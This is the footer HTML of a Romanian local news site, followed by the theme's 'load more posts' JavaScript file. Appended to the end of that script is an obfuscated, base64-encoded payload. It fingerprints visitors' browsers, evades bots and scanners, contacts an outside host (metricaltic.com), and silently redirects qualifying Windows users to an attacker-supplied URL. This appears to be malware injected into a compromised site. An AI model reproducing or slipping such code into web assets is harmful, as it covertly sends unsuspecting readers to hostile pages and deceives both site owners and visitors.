																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://mesager24.ro/wp-content/uploads/2020/04/a6f2cb91-cec1-4b00-8aae-d0fdb862bea0-263x175.jpg" href="https://mesager24.ro/trei-frati-nasaudeni-de-etnie-roma-au-pregatit-peste-100-de-cadouri-de-paste-pentru-batrani-si-familiile-nevoiase/" title="Trei frați năsăudeni de etnie romă au pregătit peste 100 de cadouri de Paște pentru bătrâni și familiile nevoiașe"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://mesager24.ro/trei-frati-nasaudeni-de-etnie-roma-au-pregatit-peste-100-de-cadouri-de-paste-pentru-batrani-si-familiile-nevoiase/" rel="bookmark" title="Trei frați năsăudeni de etnie romă au pregătit peste 100 de cadouri de Paște pentru bătrâni și familiile nevoiașe">
											Trei frați năsăudeni de etnie romă au pregătit peste 100 de cadouri de Paște pentru bătrâni și familiile nevoiașe										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T18:08:29+02:00">14 aprilie 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
				<div class="penci-flag-rlt-popup"></div>					<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>Mesager24 © 2025 - Toate drepturile rezervate!
<br/>
<a href="https://mi2design.ro">Website Design by Mi2Design</a> | <a href="https://www.mi2design.ro/oferta-pret"> Cere Oferta </a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
		<aside class="penci-rlt-popup penci-rltpopup-left">
		<h3 class="rtlpopup-heading">Citeste mai mult<a class="penci-close-rltpopup">x<span></span><span></span></a></h3>
		
		<div class="penci-rtlpopup-content">
						<div class="rltpopup-item" style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
					<div class="rltpopup-item-inner">
																					<figure class="rltpopup-thumbnail">
									<a class="rltpopup-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2023/04/278774191_332575328862454_9141418213477229899_n-263x175.jpg');" href="https://mesager24.ro/ioan-monita-primarul-comunei-romuli-fie-ca-invierea-mantuitorului-nostru-isus-hristos-sa-va-aduca-multa-nadejde-si-pace-in-viata/" title="Ioan Monița, primarul comunei Romuli: ”Fie ca Învierea Mântuitorului nostru Isus Hristos să vă aducă multă nădejde și pace în viață!”"></a>
								</figure>
																			<div class="rltpopup-meta">
							<h4><a class="rltpopup-title" href="https://mesager24.ro/ioan-monita-primarul-comunei-romuli-fie-ca-invierea-mantuitorului-nostru-isus-hristos-sa-va-aduca-multa-nadejde-si-pace-in-viata/">Ioan Monița, primarul comunei Romuli: ”Fie ca...</a></h4>
														<span class="date"><time class="entry-date published" datetime="2023-04-14T09:53:52+02:00">14 aprilie 2023</time></span>
													</div>
					</div>
				</div>
						<div class="rltpopup-item" style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
					<div class="rltpopup-item-inner">
																					<figure class="rltpopup-thumbnail">
									<a class="rltpopup-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2023/04/thumbnail-2-1-263x175.jpg');" href="https://mesager24.ro/gheorghe-balajan-primarul-comunei-dumitra-sfanta-inviere-a-domnului-nostru-isus-hristos-este-un-act-divin-ce-da-o-noua-existenta-firii-noastre/" title="Gheorghe Bălăjan, primarul comunei Dumitra: ”Sfânta Înviere a Domnului nostru Isus Hristos este un act divin ce dă o nouă existenţă firii noastre”"></a>
								</figure>
																			<div class="rltpopup-meta">
							<h4><a class="rltpopup-title" href="https://mesager24.ro/gheorghe-balajan-primarul-comunei-dumitra-sfanta-inviere-a-domnului-nostru-isus-hristos-este-un-act-divin-ce-da-o-noua-existenta-firii-noastre/">Gheorghe Bălăjan, primarul comunei Dumitra: ”Sfânta Înviere...</a></h4>
														<span class="date"><time class="entry-date published" datetime="2023-04-15T14:05:08+02:00">15 aprilie 2023</time></span>
													</div>
					</div>
				</div>
						<div class="rltpopup-item" style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
					<div class="rltpopup-item-inner">
																					<figure class="rltpopup-thumbnail">
									<a class="rltpopup-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2023/04/thumbnail-3-263x175.jpg');" href="https://mesager24.ro/compania-supercom-ureaza-tuturor-crestinilor-sarbatori-pascale-binecuvantate/" title="Compania Supercom urează tuturor creștinilor Sărbători Pascale binecuvântate!"></a>
								</figure>
																			<div class="rltpopup-meta">
							<h4><a class="rltpopup-title" href="https://mesager24.ro/compania-supercom-ureaza-tuturor-crestinilor-sarbatori-pascale-binecuvantate/">Compania Supercom urează tuturor creștinilor Sărbători Pascale...</a></h4>
														<span class="date"><time class="entry-date published" datetime="2023-04-14T15:40:45+02:00">14 aprilie 2023</time></span>
													</div>
					</div>
				</div>
		</div></aside>
<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				Acest website foloseste "cookies" pentru a imbunatatii calitatea si experienta de navigare!				<a class="penci-gprd-accept" href="#">Am înțeles | Accept</a>				<a class="penci-gprd-more" href="https://www.digitalcitizen.ro/intrebari-simple-sunt-cookie-urile-si-care-este-scopul-lor/">Vezi ce sunt "cookies"</a>			</p>
		</div>
			</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+40769768072" id="callnowbutton" class="call-now-button  cnb-zoom-90  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#152999;"><span style="color:#ffffff">REDACȚIE ȘTIRI ☏  0784.832.575</span></a><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://mesager24.ro/wp-admin/admin-ajax.php","nonce":"aa546d7c5c","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/themes/soledad/js/main.js?ver=7.2.0" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://mesager24.ro/wp-admin/admin-ajax.php","nonce":"aa546d7c5c","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/themes/soledad/js/post-like.js?ver=7.2.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://mesager24.ro/wp-admin/admin-ajax.php","nonce":"aa546d7c5c","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mesager24.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mesager24.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	function PenciSimplePopularPosts_AddCount(id, endpoint)
	{
		var xmlhttp;
		var params = "/?penci_spp_count=1&penci_spp_post_id=" + id + "&cachebuster=" +  Math.floor((Math.random() * 100000));
		// code for IE7+, Firefox, Chrome, Opera, Safari

		if (window.XMLHttpRequest){
			xmlhttp=new XMLHttpRequest();
		}else{
			xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
		}

		xmlhttp.onreadystatechange=function(){
			if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 ) {
				var data = JSON.parse( xmlhttp.responseText );
				document.getElementsByClassName( "penci-post-countview-number" )[0].innerHTML = data.visits;
			}
		}

		xmlhttp.open("GET", endpoint + params, true);
		xmlhttp.send();
	}
	PenciSimplePopularPosts_AddCount(1576, 'https://mesager24.ro');
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 02:11:52 -->

--- FILE ---
content_type: application/javascript
request_url: https://mesager24.ro/wp-content/themes/soledad/js/more-post.js?ver=1.0
body_size: 2762
content:
/* global penciBlock */
/* global penciBlocksArray */
jQuery( document ).ready( function ( $ ) {
	var offset;
	jQuery( 'body' ).on( 'click', '.penci-ajax-more-click .penci-ajax-more-button', function ( event ) {
		if ( !$( this ).hasClass( 'loading-posts' ) ) {
			var $this = $( this ),
				layout = $this.data( 'layout' ),
				ppp = $this.data( 'number' ),
				mes = $this.data( 'mes' ),
				offset = $( this ).attr( 'data-offset' ),
				exclude = $this.data( 'exclude' ),
				from = $this.data( 'from' ),
				comeFrom = $this.data( 'come_from' ),
				mixed = $this.data( 'mixed' ),
				query = $this.data( 'query' ),
				number = $this.data( 'number' ),
				template = $this.data( 'template' );

			$this.addClass( 'loading-posts' );

			var OBjBlockData = penciGetOBjBlockData( $this.attr( 'data-blockuid' ) ),
				dataFilter = OBjBlockData.atts_json ? JSON.parse( OBjBlockData.atts_json ) : OBjBlockData.atts_json;

			var data = {
				action: 'penci_more_post_ajax',
				query: query,
				offset: offset,
				mixed: mixed,
				layout: layout,
				exclude: exclude,
				from: from,
				comefrom: comeFrom,
				datafilter: dataFilter,
				template: template,
				ppp: ppp,
				number: number,
				nonce: ajax_var_more.nonce,
			};


			$.ajax( {
				type    : "POST",
				dataType: "html",
				url     : ajax_var_more.url,
				data    : data,
				success : function ( data ) {
					if ( data ) {
						var data_offset = parseInt( offset ) + ppp,
							$wrap_content = $this.parent().parent().find('.penci-wrapper-data');

						$this.attr( 'data-offset', data_offset );
						if ( layout === 'masonry' || layout === 'masonry-2' ) {
							var $data = $( data );
							$wrap_content.append( $data ).isotope( 'appended', $data ).imagesLoaded( function () {
								$wrap_content.isotope( 'layout' );
							} );

							$( ".container" ).fitVids();

                            $('.penci-wrapper-data .penci-owl-carousel-slider').each(function () {
                                var $this = $(this),
	                                $rtl = false;
	                            if( $('html').attr('dir') === 'rtl' ) {
		                            $rtl = true;
	                            }
                                var owl_args = {
	                                rtl               : $rtl,
	                                loop              : true,
	                                margin            : 0,
	                                items             : 1,
	                                navSpeed          : 600,
	                                lazyLoad          : true,
	                                dotsSpeed         : 600,
	                                nav               : true,
	                                dots              : false,
	                                navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	                                autoplay          : true,
	                                autoplayTimeout   : 5000,
	                                autoHeight        : true,
	                                autoplayHoverPause: true,
	                                autoplaySpeed     : 600
                                };

                                $this.owlCarousel(owl_args);
                            });

							if( $().easyPieChart ) {
								$( '.penci-piechart' ).each( function () {
									var $this = $( this );
									$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
										var chart_args = {
											barColor  : $this.data( 'color' ),
											trackColor: $this.data( 'trackcolor' ),
											scaleColor: false,
											lineWidth : $this.data( 'thickness' ),
											size      : $this.data( 'size' ),
											animate   : 1000
										};
										$this.easyPieChart( chart_args );
									} ); // bind inview
								} ); // each
							}
							
							$('.penci-lazy').Lazy({
								effect: 'fadeIn',
								effectTime: 300,
								scrollDirection: 'both'
							});

						} else {
							var $data = $( data );
							$wrap_content.append( $data );

							$('.penci-lazy').Lazy({
								effect: 'fadeIn',
								effectTime: 300,
								scrollDirection: 'both'
							});

							$( ".container" ).fitVids();

							$('.penci-wrapper-data .penci-owl-carousel-slider').each(function () {
								var $this = $(this),
									$datalazy = false,
									$rtl = false;

									if( $('html').attr('dir') === 'rtl' ) {
										$rtl = true;
									}
									if ( $this.attr('data-lazy') ) {
										$datalazy = true;
									}
								var owl_args = {
									rtl               : $rtl,
									loop              : true,
									margin            : 0,
									items             : 1,
									navSpeed          : 600,
									dotsSpeed         : 600,
									lazyLoad          : $datalazy,
									nav               : true,
									dots              : false,
									navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
									autoplay          : true,
									autoplayTimeout   : 5000,
									autoHeight        : true,
									autoplayHoverPause: true,
									autoplaySpeed     : 600
								};

								$this.imagesLoaded(function () {
									$this.owlCarousel(owl_args);
								});

								$this.on('changed.owl.carousel', function(event) {
									$('.penci-lazy').Lazy({
										effect: 'fadeIn',
										effectTime: 300,
										scrollDirection: 'both'
									});
								});
							});

							if( $().easyPieChart ) {
								$( '.penci-piechart' ).each( function () {
									var $this = $( this );
									$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
										var chart_args = {
											barColor  : $this.data( 'color' ),
											trackColor: $this.data( 'trackcolor' ),
											scaleColor: false,
											lineWidth : $this.data( 'thickness' ),
											size      : $this.data( 'size' ),
											animate   : 1000
										};
										$this.easyPieChart( chart_args );
									} ); // bind inview
								} ); // each
							}
							
							var $justified_gallery = $( '.penci-post-gallery-container.justified' );
							var $masonry_gallery = $( '.penci-post-gallery-container.masonry' );
							if ( $().justifiedGallery && $justified_gallery.length ) {
								$( '.penci-post-gallery-container.justified' ).each( function () {
									var $this = $( this );
									$this.justifiedGallery( {
										rowHeight: $this.data( 'height' ),
										lastRow  : 'nojustify',
										margins  : $this.data( 'margin' ),
										randomize: false
									} );
								} ); // each .penci-post-gallery-container
							}

							if ( $().isotope && $masonry_gallery.length ) {

								$('.penci-post-gallery-container.masonry .item-gallery-masonry').each(function () {
									var $this = $(this);
									if ($this.attr('title')) {
										var $title = $this.attr('title');
										$this.children().append('<div class="caption">' + $title + '</div>');
									}
								});
							}

							$(window).load(function() {
								if ( $masonry_gallery.length ) {
									$masonry_gallery.each( function () {
										var $this = $( this );
										// initialize isotope
										$this.isotope( {
											itemSelector      : '.item-gallery-masonry',
											transitionDuration: '.55s',
											layoutMode        : 'masonry'
										} );

										$this.addClass( 'loaded' );

										$('.penci-post-gallery-container.masonry .item-gallery-masonry').each( function () {
											var $this = $( this );
											$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
												$this.addClass( 'animated' );
											} ); // inview
										} ); // each

									} );
								}
							});

							if ( $().theiaStickySidebar ) {
								var top_margin = 90;
								if( $('body' ).hasClass('admin-bar') ) {
									top_margin = 122;
								}
								$('#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar' ).theiaStickySidebar({
									// settings
									additionalMarginTop: top_margin
								});
							} // if sticky
						}

						$this.removeClass( 'loading-posts' );

					} else {
						$( ".penci-ajax-more-button .ajax-more-text" ).text( mes );
						$( ".penci-ajax-more-button i" ).remove();
						$this.removeClass( 'loading-posts' );
						setTimeout(function(){
							$this.parent().remove();
						}, 1200);
					}
				},
				error   : function ( jqXHR, textStatus, errorThrown ) {
					$loader.html( jqXHR + " :: " + textStatus + " :: " + errorThrown );
				}

			} );
		}
	} );

	function penciGetOBjBlockData( $blockID ) {
		var $obj = new penciBlock();

		jQuery.each( penciBlocksArray, function ( index, block ) {

			if ( block.blockID === $blockID ) {
				$obj = penciBlocksArray[index];
			}
		} );

		return $obj;
	};
} );!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;l&&l>=136?g=1:c&&c>=134?g=1:d&&d>=120?g=1:s&&s>=24?g=1:u&&u>=6?g=1:w&&w>=140?g=1:h&&l&&l>=136&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();